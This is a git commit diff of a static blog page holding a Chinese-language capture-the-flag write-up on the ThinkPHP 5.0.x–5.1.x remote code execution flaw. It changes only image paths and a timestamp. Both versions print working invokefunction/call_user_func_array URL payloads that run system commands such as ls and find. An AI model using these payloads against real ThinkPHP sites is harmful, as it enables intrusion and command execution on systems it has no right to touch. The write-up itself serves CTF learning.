


==== commit 458799ae: "Site updated: 2025-02-12 20:42:17" ====
--- a/index.html
+++ b/index.html
@@ -247,7 +247,7 @@
                   <i class="far fa-calendar-check"></i>
                 </span>
                 <span class="post-meta-item-text">更新于</span>
-                <time title="修改时间：2025-02-12 19:00:24" itemprop="dateModified" datetime="2025-02-12T19:00:24+08:00">2025-02-12</time>
+                <time title="修改时间：2025-02-12 20:40:00" itemprop="dateModified" datetime="2025-02-12T20:40:00+08:00">2025-02-12</time>
               </span>
 
           
@@ -261,8 +261,7 @@
     <div class="post-body" itemprop="articleBody">
 
       
-          <p>打开题目是以下页面<br><img src="1.jpeg" alt="图片"><br>搜索得知<br><img src="php_rce/屏幕截图 2025-02-10 131649.png" alt=""></p>
-<p>ThinkPHP 5.0.x-5.1.x 远程代码执行漏洞<br>RCE 远程命令执行，是一种严重的网络安全漏洞。<br>RCE指攻击者能通过网络远程控制目标系统，执行恶意命令，获取敏感信息、控制设备、传播恶意软件等，对系统安全和数据造成极大威胁。<br>容器类的工作由think\Container类完成，但大多数情况我们只需要通过app助手函数或者think\App类即可容器操作，如果在服务类中可以直接调用this-&gt;app进行容器操作。<br>输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\Container/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls</span><br></pre></td></tr></table></figure><br>后是<img src="php_rce/ 屏幕截图 2025-02-10 140602.png" alt=""><br>发现ThinkPHP漏洞为5.0.20版本<br>输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls</span><br></pre></td></tr></table></figure><br>后页面为<img src="php_rce/屏幕截图 2025-02-10 140737.png" alt=""><br>查找flag相关的文件，输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=find / -name &quot;flag&quot;</span><br></pre></td></tr></table></figure><br>后<img src="php_rce/屏幕截图 2025-02-10 141025.png" alt=""><br>然后直接查看/flag<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=find / -name &quot;flag&quot;</span><br></pre></td></tr></table></figure><br><img src="php_rce/屏幕截图 2025-02-10 141046.png" alt=""></p>
+          <p>打开题目是以下页面<br><img src="/images/1.png" alt><br>搜索得知<br><img src="/images/2.png" alt><br>ThinkPHP 5.0.x-5.1.x 远程代码执行漏洞<br>RCE 远程命令执行，是一种严重的网络安全漏洞。<br>RCE指攻击者能通过网络远程控制目标系统，执行恶意命令，获取敏感信息、控制设备、传播恶意软件等，对系统安全和数据造成极大威胁。<br>容器类的工作由think\Container类完成，但大多数情况我们只需要通过app助手函数或者think\App类即可容器操作，如果在服务类中可以直接调用this-&gt;app进行容器操作。<br>输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\Container/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls</span><br></pre></td></tr></table></figure><br>后是<br><img src="/images/3.png" alt><br>发现ThinkPHP漏洞为5.0.20版本<br>输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=ls</span><br></pre></td></tr></table></figure><br>后页面为<br><img src="/images/4.png" alt><br>查找flag相关的文件，输入<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=find / -name &quot;flag&quot;</span><br></pre></td></tr></table></figure><br>后<img src="/images/5.png" alt><br>然后直接查看/flag<br><figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">?s=index/\think\app/invokefunction&amp;function=call_user_func_array&amp;vars[0]=system&amp;vars[1][]=find / -name &quot;flag&quot;</span><br></pre></td></tr></table></figure><br><img src="/images/6.png" alt></p>
 
       
     </div>


